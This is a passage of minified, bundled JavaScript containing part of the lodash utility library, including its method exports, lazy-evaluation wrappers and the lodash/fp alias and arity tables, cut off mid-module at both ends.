e.charCodeAt(0)===46&&t.push(""),e.replace(Gv,function(a,c,f,g){t.push(f?g.replace(ty,"$1"):c||a)}),t}),Ob=Re(function(e,t){return at(e)?io(e,gt(t,1,at,!0)):[]}),Mb=Re(function(e,t){var a=Zt(t);return at(a)&&(a=I),at(e)?io(e,gt(t,1,at,!0),ye(a,2)):[]}),Db=Re(function(e,t){var a=Zt(t);return at(a)&&(a=I),at(e)?io(e,gt(t,1,at,!0),I,a):[]}),Nb=Re(function(e){var t=p(e,ls);return t.length&&t[0]===e[0]?es(t):[]}),Vb=Re(function(e){var t=Zt(e),a=p(e,ls);return t===Zt(a)?t=I:a.pop(),a.length&&a[0]===e[0]?es(a,ye(t,2)):[]}),jb=Re(function(e){var t=Zt(e),a=p(e,ls);return t=typeof t=="function"?t:I,t&&a.pop(),a.length&&a[0]===e[0]?es(a,I,t):[]}),Ub=Re(zl),qb=Lr(function(e,t){var a=e==null?0:e.length,c=Xa(e,t);return ll(e,p(t,function(f){return Ar(f,a)?+f:f}).sort(yl)),c}),Fb=Re(function(e){return $r(gt(e,1,at,!0))}),Hb=Re(function(e){var t=Zt(e);return at(t)&&(t=I),$r(gt(e,1,at,!0),ye(t,2))}),$b=Re(function(e){var t=Zt(e);return t=typeof t=="function"?t:I,$r(gt(e,1,at,!0),I,t)}),Bb=Re(function(e,t){return at(e)?io(e,t):[]}),Wb=Re(function(e){return cs(u(e,at))}),zb=Re(function(e){var t=Zt(e);return at(t)&&(t=I),cs(u(e,at),ye(t,2))}),Gb=Re(function(e){var t=Zt(e);return t=typeof t=="function"?t:I,cs(u(e,at),I,t)}),Kb=Re(ws),Yb=Re(function(e){var t=e.length,a=t>1?e[t-1]:I;return a=typeof a=="function"?(e.pop(),a):I,Gl(e,a)}),Jb=Lr(function(e){var t=e.length,a=t?e[0]:0,c=this.__wrapped__,f=function(g){return Xa(g,e)};return!(t>1||this.__actions__.length)&&c instanceof oe&&Ar(a)?(c=c.slice(a,+a+(t?1:0)),c.__actions__.push({func:fi,args:[f],thisArg:I}),new he(c,this.__chain__).thru(function(g){return t&&!g.length&&g.push(I),g})):this.thru(f)}),Xb=ii(function(e,t,a){qe.call(e,a)?++e[a]:xr(e,a,1)}),Qb=Pl(Hl),Zb=Pl($l),e0=ii(function(e,t,a){qe.call(e,a)?e[a].push(t):xr(e,a,[t])}),t0=Re(function(e,t,a){var c=-1,f=typeof t=="function",g=Nt(e)?lt(e.length):[];return Gr(e,function(S){g[++c]=f?n(t,S,a):ao(S,t,a)}),g}),r0=ii(function(e,t,a){xr(e,a,t)}),n0=ii(function(e,t,a){e[a?0:1].push(t)},function(){return[[],[]]}),o0=Re(function(e,t){if(e==null)return[];var a=t.length;return a>1&&Rt(e,t[0],t[1])?t=[]:a>2&&Rt(t[0],t[1],t[2])&&(t=[t[0]]),ul(e,gt(t,1),[])}),Oi=hb||function(){return ft.Date.now()},Fs=Re(function(e,t,a){var c=Et;if(a.length){var f=q(a,Pn(Fs));c|=$t}return Rr(e,c,t,a,f)}),Ed=Re(function(e,t,a){var c=Et|nr;if(a.length){var f=q(a,Pn(Ed));c|=$t}return Rr(t,c,e,a,f)}),i0=Re(function(e,t){return Qc(e,1,t)}),a0=Re(function(e,t,a){return Qc(e,er(t)||0,a)});gi.Cache=Er;var s0=Rb(function(e,t){t=t.length==1&&Pe(t[0])?p(t[0],B(ye())):p(gt(t,1),B(ye()));var a=t.length;return Re(function(c){for(var f=-1,g=wt(c.length,a);++f<g;)c[f]=t[f].call(this,c[f]);return n(e,this,c)})}),Hs=Re(function(e,t){return Rr(e,$t,I,t,q(t,Pn(Hs)))}),xd=Re(function(e,t){return Rr(e,E,I,t,q(t,Pn(xd)))}),u0=Lr(function(e,t){return Rr(e,W,I,I,I,t)}),c0=ci(Za),l0=ci(function(e,t){return e>=t}),mn=tl(function(){return arguments}())?tl:function(e){return ot(e)&&qe.call(e,"callee")&&!hd.call(e,"callee")},Pe=lt.isArray,d0=Hc?B(Hc):k_,Kr=yb||Ls,p0=$c?B($c):T_,Rd=Bc?B(Bc):E_,$s=Wc?B(Wc):x_,Ld=zc?B(zc):R_,Ln=Gc?B(Gc):L_,f0=ci(ns),m0=ci(function(e,t){return e<=t}),g0=wn(function(e,t){if(lo(t)||Nt(t))return dr(t,mt(t),e),I;for(var a in t)qe.call(t,a)&&oo(e,a,t[a])}),Ad=wn(function(e,t){dr(t,Vt(t),e)}),Mi=wn(function(e,t,a,c){dr(t,Vt(t),e,c)}),h0=wn(function(e,t,a,c){dr(t,mt(t),e,c)}),v0=Lr(Xa),y0=Re(function(e,t){e=Ye(e);var a=-1,c=t.length,f=c>2?t[2]:I;for(f&&Rt(t[0],t[1],f)&&(c=1);++a<c;)for(var g=t[a],S=Vt(g),P=-1,T=S.length;++P<T;){var U=S[P],N=e[U];(N===I||sr(N,Cn[U])&&!qe.call(e,U))&&(e[U]=g[U])}return e}),_0=Re(function(e){return e.push(I,Ll),n(Od,I,e)}),I0=Tl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=bi.call(t)),e[t]=a},Ts(jt)),S0=Tl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=bi.call(t)),qe.call(e,t)?e[t].push(a):e[t]=[a]},ye),w0=Re(ao),b0=wn(function(e,t,a){ri(e,t,a)}),Od=wn(function(e,t,a,c){ri(e,t,a,c)}),P0=Lr(function(e,t){var a={};if(e==null)return a;var c=!1;t=p(t,function(g){return g=Br(g,e),c||(c=g.length>1),g}),dr(e,hs(e),a),c&&(a=Xt(a,Ht|Xn|wr,J_));for(var f=t.length;f--;)us(a,t[f]);return a}),k0=Lr(function(e,t){return e==null?{}:M_(e,t)}),Md=xl(mt),Dd=xl(Vt),T0=bn(function(e,t,a){return t=t.toLowerCase(),e+(a?ud(t):t)}),C0=bn(function(e,t,a){return e+(a?"-":"")+t.toLowerCase()}),E0=bn(function(e,t,a){return e+(a?" ":"")+t.toLowerCase()}),x0=bl("toLowerCase"),R0=bn(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()}),L0=bn(function(e,t,a){return e+(a?" ":"")+Bs(t)}),A0=bn(function(e,t,a){return e+(a?" ":"")+t.toUpperCase()}),Bs=bl("toUpperCase"),Nd=Re(function(e,t){try{return n(e,I,t)}catch(a){return bs(a)?a:new As(a)}}),O0=Lr(function(e,t){return o(t,function(a){a=pr(a),xr(e,a,Fs(e[a],e))}),e}),M0=kl(),D0=kl(!0),N0=Re(function(e,t){return function(a){return ao(a,e,t)}}),V0=Re(function(e,t){return function(a){return ao(e,a,t)}}),j0=fs(p),U0=fs(s),q0=fs(y),F0=Cl(),H0=Cl(!0),$0=si(function(e,t){return e+t},0),B0=ms("ceil"),W0=si(function(e,t){return e/t},1),z0=ms("floor"),G0=si(function(e,t){return e*t},1),K0=ms("round"),Y0=si(function(e,t){return e-t},0);return d.after=SS,d.ary=Xl,d.assign=g0,d.assignIn=Ad,d.assignInWith=Mi,d.assignWith=h0,d.at=v0,d.before=Ql,d.bind=Fs,d.bindAll=O0,d.bindKey=Ed,d.castArray=xS,d.chain=Kl,d.chunk=mI,d.compact=gI,d.concat=hI,d.cond=Fw,d.conforms=Hw,d.constant=Ts,d.countBy=Xb,d.create=QS,d.curry=Zl,d.curryRight=ed,d.debounce=td,d.defaults=y0,d.defaultsDeep=_0,d.defer=i0,d.delay=a0,d.difference=Ob,d.differenceBy=Mb,d.differenceWith=Db,d.drop=vI,d.dropRight=yI,d.dropRightWhile=_I,d.dropWhile=II,d.fill=SI,d.filter=sS,d.flatMap=uS,d.flatMapDeep=cS,d.flatMapDepth=lS,d.flatten=Bl,d.flattenDeep=wI,d.flattenDepth=bI,d.flip=wS,d.flow=M0,d.flowRight=D0,d.fromPairs=PI,d.functions=iw,d.functionsIn=aw,d.groupBy=e0,d.initial=TI,d.intersection=Nb,d.intersectionBy=Vb,d.intersectionWith=jb,d.invert=I0,d.invertBy=S0,d.invokeMap=t0,d.iteratee=Cs,d.keyBy=r0,d.keys=mt,d.keysIn=Vt,d.map=mi,d.mapKeys=uw,d.mapValues=cw,d.matches=Bw,d.matchesProperty=Ww,d.memoize=gi,d.merge=b0,d.mergeWith=Od,d.method=N0,d.methodOf=V0,d.mixin=Es,d.negate=hi,d.nthArg=Gw,d.omit=P0,d.omitBy=lw,d.once=bS,d.orderBy=pS,d.over=j0,d.overArgs=s0,d.overEvery=U0,d.overSome=q0,d.partial=Hs,d.partialRight=xd,d.partition=n0,d.pick=k0,d.pickBy=sd,d.property=dd,d.propertyOf=Kw,d.pull=Ub,d.pullAll=zl,d.pullAllBy=RI,d.pullAllWith=LI,d.pullAt=qb,d.range=F0,d.rangeRight=H0,d.rearg=u0,d.reject=gS,d.remove=AI,d.rest=PS,d.reverse=Ss,d.sampleSize=vS,d.set=pw,d.setWith=fw,d.shuffle=yS,d.slice=OI,d.sortBy=o0,d.sortedUniq=qI,d.sortedUniqBy=FI,d.split=Lw,d.spread=kS,d.tail=HI,d.take=$I,d.takeRight=BI,d.takeRightWhile=WI,d.takeWhile=zI,d.tap=QI,d.throttle=TS,d.thru=fi,d.toArray=od,d.toPairs=Md,d.toPairsIn=Dd,d.toPath=Zw,d.toPlainObject=ad,d.transform=mw,d.unary=CS,d.union=Fb,d.unionBy=Hb,d.unionWith=$b,d.uniq=GI,d.uniqBy=KI,d.uniqWith=YI,d.unset=gw,d.unzip=ws,d.unzipWith=Gl,d.update=hw,d.updateWith=vw,d.values=kn,d.valuesIn=yw,d.without=Bb,d.words=ld,d.wrap=ES,d.xor=Wb,d.xorBy=zb,d.xorWith=Gb,d.zip=Kb,d.zipObject=JI,d.zipObjectDeep=XI,d.zipWith=Yb,d.entries=Md,d.entriesIn=Dd,d.extend=Ad,d.extendWith=Mi,Es(d,d),d.add=$0,d.attempt=Nd,d.camelCase=T0,d.capitalize=ud,d.ceil=B0,d.clamp=_w,d.clone=RS,d.cloneDeep=AS,d.cloneDeepWith=OS,d.cloneWith=LS,d.conformsTo=MS,d.deburr=cd,d.defaultTo=$w,d.divide=W0,d.endsWith=ww,d.eq=sr,d.escape=bw,d.escapeRegExp=Pw,d.every=aS,d.find=Qb,d.findIndex=Hl,d.findKey=ZS,d.findLast=Zb,d.findLastIndex=$l,d.findLastKey=ew,d.floor=z0,d.forEach=Yl,d.forEachRight=Jl,d.forIn=tw,d.forInRight=rw,d.forOwn=nw,d.forOwnRight=ow,d.get=Ps,d.gt=c0,d.gte=l0,d.has=sw,d.hasIn=ks,d.head=Wl,d.identity=jt,d.includes=dS,d.indexOf=kI,d.inRange=Iw,d.invoke=w0,d.isArguments=mn,d.isArray=Pe,d.isArrayBuffer=d0,d.isArrayLike=Nt,d.isArrayLikeObject=at,d.isBoolean=DS,d.isBuffer=Kr,d.isDate=p0,d.isElement=NS,d.isEmpty=VS,d.isEqual=jS,d.isEqualWith=US,d.isError=bs,d.isFinite=qS,d.isFunction=Or,d.isInteger=rd,d.isLength=vi,d.isMap=Rd,d.isMatch=FS,d.isMatchWith=HS,d.isNaN=$S,d.isNative=BS,d.isNil=zS,d.isNull=WS,d.isNumber=nd,d.isObject=rt,d.isObjectLike=ot,d.isPlainObject=po,d.isRegExp=$s,d.isSafeInteger=GS,d.isSet=Ld,d.isString=yi,d.isSymbol=zt,d.isTypedArray=Ln,d.isUndefined=KS,d.isWeakMap=YS,d.isWeakSet=JS,d.join=CI,d.kebabCase=C0,d.last=Zt,d.lastIndexOf=EI,d.lowerCase=E0,d.lowerFirst=x0,d.lt=f0,d.lte=m0,d.max=tb,d.maxBy=rb,d.mean=nb,d.meanBy=ob,d.min=ib,d.minBy=ab,d.stubArray=Rs,d.stubFalse=Ls,d.stubObject=Yw,d.stubString=Jw,d.stubTrue=Xw,d.multiply=G0,d.nth=xI,d.noConflict=zw,d.noop=xs,d.now=Oi,d.pad=kw,d.padEnd=Tw,d.padStart=Cw,d.parseInt=Ew,d.random=Sw,d.reduce=fS,d.reduceRight=mS,d.repeat=xw,d.replace=Rw,d.result=dw,d.round=K0,d.runInContext=k,d.sample=hS,d.size=_S,d.snakeCase=R0,d.some=IS,d.sortedIndex=MI,d.sortedIndexBy=DI,d.sortedIndexOf=NI,d.sortedLastIndex=VI,d.sortedLastIndexBy=jI,d.sortedLastIndexOf=UI,d.startCase=L0,d.startsWith=Aw,d.subtract=Y0,d.sum=sb,d.sumBy=ub,d.template=Ow,d.times=Qw,d.toFinite=Mr,d.toInteger=Ce,d.toLength=id,d.toLower=Mw,d.toNumber=er,d.toSafeInteger=XS,d.toString=Ue,d.toUpper=Dw,d.trim=Nw,d.trimEnd=Vw,d.trimStart=jw,d.truncate=Uw,d.unescape=qw,d.uniqueId=eb,d.upperCase=A0,d.upperFirst=Bs,d.each=Yl,d.eachRight=Jl,d.first=Wl,Es(d,function(){var e={};return lr(d,function(t,a){qe.call(d.prototype,a)||(e[a]=t)}),e}(),{chain:!1}),d.VERSION=Bo,o(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){d[e].placeholder=d}),o(["drop","take"],function(e,t){oe.prototype[e]=function(a){a=a===I?1:dt(Ce(a),0);var c=this.__filtered__&&!t?new oe(this):this.clone();return c.__filtered__?c.__takeCount__=wt(a,c.__takeCount__):c.__views__.push({size:wt(a,je),type:e+(c.__dir__<0?"Right":"")}),c},oe.prototype[e+"Right"]=function(a){return this.reverse()[e](a).reverse()}}),o(["filter","map","takeWhile"],function(e,t){var a=t+1,c=a==$e||a==St;oe.prototype[e]=function(f){var g=this.clone();return g.__iteratees__.push({iteratee:ye(f,3),type:a}),g.__filtered__=g.__filtered__||c,g}}),o(["head","last"],function(e,t){var a="take"+(t?"Right":"");oe.prototype[e]=function(){return this[a](1).value()[0]}}),o(["initial","tail"],function(e,t){var a="drop"+(t?"":"Right");oe.prototype[e]=function(){return this.__filtered__?new oe(this):this[a](1)}}),oe.prototype.compact=function(){return this.filter(jt)},oe.prototype.find=function(e){return this.filter(e).head()},oe.prototype.findLast=function(e){return this.reverse().find(e)},oe.prototype.invokeMap=Re(function(e,t){return typeof e=="function"?new oe(this):this.map(function(a){return ao(a,e,t)})}),oe.prototype.reject=function(e){return this.filter(hi(ye(e)))},oe.prototype.slice=function(e,t){e=Ce(e);var a=this;return a.__filtered__&&(e>0||t<0)?new oe(a):(e<0?a=a.takeRight(-e):e&&(a=a.drop(e)),t!==I&&(t=Ce(t),a=t<0?a.dropRight(-t):a.take(t-e)),a)},oe.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},oe.prototype.toArray=function(){return this.take(je)},lr(oe.prototype,function(e,t){var a=/^(?:filter|find|map|reject)|While$/.test(t),c=/^(?:head|last)$/.test(t),f=d[c?"take"+(t=="last"?"Right":""):t],g=c||/^find/.test(t);f&&(d.prototype[t]=function(){var S=this.__wrapped__,P=c?[1]:arguments,T=S instanceof oe,U=P[0],N=T||Pe(S),F=function(Oe){var Me=f.apply(d,v([Oe],P));return c&&Z?Me[0]:Me};N&&a&&typeof U=="function"&&U.length!=1&&(T=N=!1);var Z=this.__chain__,ue=!!this.__actions__.length,pe=g&&!Z,ke=T&&!ue;if(!g&&N){S=ke?S:new oe(this);var me=e.apply(S,P);return me.__actions__.push({func:fi,args:[F],thisArg:I}),new he(me,Z)}return pe&&ke?e.apply(this,P):(me=this.thru(F),pe?c?me.value()[0]:me.value():me)})}),o(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ii[e],a=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",c=/^(?:pop|shift)$/.test(e);d.prototype[e]=function(){var f=arguments;if(c&&!this.__chain__){var g=this.value();return t.apply(Pe(g)?g:[],f)}return this[a](function(S){return t.apply(Pe(S)?S:[],f)})}}),lr(oe.prototype,function(e,t){var a=d[t];if(a){var c=a.name+"";qe.call(xn,c)||(xn[c]=[]),xn[c].push({name:t,func:a})}}),xn[ai(I,nr).name]=[{name:"wrapper",func:I}],oe.prototype.clone=Mt,oe.prototype.reverse=Ya,oe.prototype.value=Wy,d.prototype.at=Jb,d.prototype.chain=ZI,d.prototype.commit=eS,d.prototype.next=tS,d.prototype.plant=nS,d.prototype.reverse=oS,d.prototype.toJSON=d.prototype.valueOf=d.prototype.value=iS,d.prototype.first=d.prototype.head,fo&&(d.prototype[fo]=rS),d},Hr=By();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(ft._=Hr,define(function(){return Hr})):an?((an.exports=Hr)._=Hr,Ga._=Hr):ft._=Hr}).call(On)});var Sp=We(qt=>{"use strict";qt.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"};qt.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]};qt.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]};qt.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2};qt.iterateeRearg={mapKeys:[1],reduceRight:[1,0]};qt.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]};qt.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}};qt.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}};qt.realToAlias=function(){var n=Object.prototype.hasOwnProperty,r=qt.aliasToReal,o={};for(var i in r){var s=r[i];n.call(o,s)?o[s].push(i):o[s]=[i]}return o}();qt.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"};qt.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0};qt.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}});var bp=We((AT,wp)=>{"use strict";wp.exports={}});var Cp=We((OT,Tp)=>{"use strict";var pt=Sp(),u1=bp(),Pp=Array.prototype.push;function c1(n,r){return r==2?function(o,i){return n.apply(void 0,arguments)}:function(o){return n.apply(void 0,arguments)}}function Xs(n,r){return r==2?function(o,i){return n(o,i)}:function(o){return n(o)}}function kp(n){for(var r=n?n.length:0,o=Array(r);r--;)o[r]=n[r];return o}function l1(n){return function(r){return n({},r)}}function d1(n,r){return function(){for(var o=arguments.length,i=o-1,s=Array(o);o--;)s[o]=arguments[o];var u=s[r],l=s.slice(0,r);return u&&Pp.apply(l,u),r!=i&&Pp.apply(l,s.slice(r+1)),n.apply(this,l)}}function Qs(n,r){return function(){var o=arguments.length;if(o){for(var i=Array(o);o--;)i[o]=arguments[o];var s=i[0]=r.apply(void 0,i);return n.apply(void 0,i),s}}}function Zs(n,r,o,i){var s=typeof r=="function",u=r===Object(r);if(u&&(i=o,o=r,r=void 0),o==null)throw new TypeError;i||(i={});var l={cap:"cap"in i?i.cap:!0,curry:"curry"in i?i.curry:!0,fixed:"fixed"in i?i.fixed:!0,immutable:"immutable"in i?i.immutable:!0,rearg:"rearg"in i?i.rearg:!0},m=s?o:u1,p="curry"in i&&i.curry,v="fixed"in i&&i.fixed,h="rearg"in i&&i.rearg,_=s?o.runInContext():void 0,y=s?o:{ary:n.ary,assign:n.assign,clone:n.clone,curry:n.curry,forEach:n.forEach,isArray:n.isArray,isError:n.isError,isFunction:n.isFunction,isWeakMap:n.isWeakMap,iteratee:n.iteratee,keys:n.keys,rearg:n.rearg,toInteger:n.toInteger,toPath:n.toPath},w=y.ary,b=y.assign,R=y.clone,A=y.curry,M=y.forEach,Y=y.isArray,ee=y.isError,ie=y.isFunction,ve=y.isWeakMap,te=y.keys,le=y.rearg,de=y.toInteger,se=y.toPath,Be=te(pt.aryMethod),Qe={castArray:function(X){return function(){var q=arguments[0];return Y(q)?X(kp(q)):X.apply(void 0,arguments)}},iteratee:function(X){return function(){var q=arguments[0],G=arguments[1],ne=X(q,G),Ie=ne.length;return l.cap&&typeof G=="number"?(G=G>2?G-2:1,Ie&&Ie<=G?ne:Xs(ne,G)):ne}},mixin:function(X){return function(q){var G=this;if(!ie(G))return X(G,Object(q));var ne=[];return M(te(q),function(Ie){ie(q[Ie])&&ne.push([Ie,G.prototype[Ie]])}),X(G,Object(q)),M(ne,function(Ie){var Fe=Ie[1];ie(Fe)?G.prototype[Ie[0]]=Fe:delete G.prototype[Ie[0]]}),G}},nthArg:function(X){return function(q){var G=q<0?1:de(q)+1;return A(X(q),G)}},rearg:function(X){return function(q,G){var ne=G?G.length:0;return A(X(q,G),ne)}},runInContext:function(X){return function(q){return Zs(n,X(q),i)}}};function ae(X,q){if(l.cap){var G=pt.iterateeRearg[X];if(G)return Q(q,G);var ne=!s&&pt.iterateeAry[X];if(ne)return K(q,ne)}return q}function B(X,q,G){return p||l.curry&&G>1?A(q,G):q}function z(X,q,G){if(l.fixed&&(v||!pt.skipFixed[X])){var ne=pt.methodSpread[X],Ie=ne&&ne.start;return Ie===void 0?w(q,G):d1(q,Ie)}return q}function L(X,q,G){return l.rearg&&G>1&&(h||!pt.skipRearg[X])?le(q,pt.methodRearg[X]||pt.aryRearg[G]):q}function C(X,q){q=se(q);for(var G=-1,ne=q.length,Ie=ne-1,Fe=R(Object(X)),Ge=Fe;Ge!=null&&++G<ne;){var He=q[G],_t=Ge[He];_t!=null&&!(ie(_t)||ee(_t)||ve(_t))&&(Ge[He]=R(G==Ie?_t:Object(_t))),Ge=Ge[He]}return Fe}function x(X){return Se.runInContext.convert(X)(void 0)}function O(X,q){var G=pt.aliasToReal[X]||X,ne=pt.remap[G]||G,Ie=i;return function(Fe){var Ge=s?_:y,He=s?_[ne]:q,_t=b(b({},Ie),Fe);return Zs(Ge,G,He,_t)}}function K(X,q){return J(X,function(G){return typeof G=="function"?Xs(G,q):G})}function Q(X,q){return J(X,function(G){var ne=q.length;return c1(le(Xs(G,ne),q),ne)})}function J(X,q){return function(){var G=arguments.length;if(!G)return X();for(var ne=Array(G);G--;)ne[G]=arguments[G];var Ie=l.rearg?0:G-1;return ne[Ie]=q(ne[Ie]),X.apply(void 0,ne)}}function _e(X,q,G){var ne,Ie=pt.aliasToReal[X]||X,Fe=q,Ge=Qe[Ie];return Ge?Fe=Ge(q):l.immutable&&(pt.mutate.array[Ie]?Fe=Qs(q,kp):pt.mutate.object[Ie]?Fe=Qs(q,l1(q)):pt.mutate.set[Ie]&&(Fe=Qs(q,C))),M(Be,function(He){return M(pt.aryMethod[He],function(_t){if(Ie==_t){var ur=pt.methodSpread[Ie],yn=ur&&ur.afterRearg;return ne=yn?z(Ie,L(Ie,Fe,He),He):L(Ie,z(Ie,Fe,He),He),ne=ae(Ie,ne),ne=B(Ie,ne,He),!1}}),!ne}),ne||(ne=Fe),ne==q&&(ne=p?A(ne,1):function(){return q.apply(this,arguments)}),ne.convert=O(Ie,q),ne.placeholder=q.placeholder=G,ne}if(!u)return _e(r,o,m);var Se=o,we=[];return M(Be,function(X){M(pt.aryMethod[X],function(q){var G=Se[pt.remap[q]||q];G&&we.push([q,_e(q,G,Se)])})}),M(te(Se),function(X){var q=Se[X];if(typeof q=="function"){for(var G=we.length;G--;)if(we[G][0]==X)return;q.convert=O(X,q),we.push([X,q])}}),M(we,function(X){Se[X[0]]=X[1]}),Se.convert=x,Se.placeholder=Se,M(te(Se),function(X){M(pt.realToAlias[X]||[],function(q){Se[q]=Se[X]})}),Se}Tp.exports=Zs});var Rp=We((MT,xp)=>{"use strict";var Ep=Ip().runInContext();xp.exports=Cp()(Ep,Ep)});var ea=We((xR,$f)=>{"use strict";function R1(n){var r=typeof n;return n!=null&&(r=="object"||r=="function")}$f.exports=R1});var Wf=We((RR,Bf)=>{"use strict";var L1=typeof global=="object"&&global&&global.Object===Object&&global;Bf.exports=L1});var vu=We((LR,zf)=>{"use strict";var A1=Wf(),O1=typeof self=="object"&&self&&self.Object===Object&&self,M1=A1||O1||Function("return this")();zf.exports=M1});var 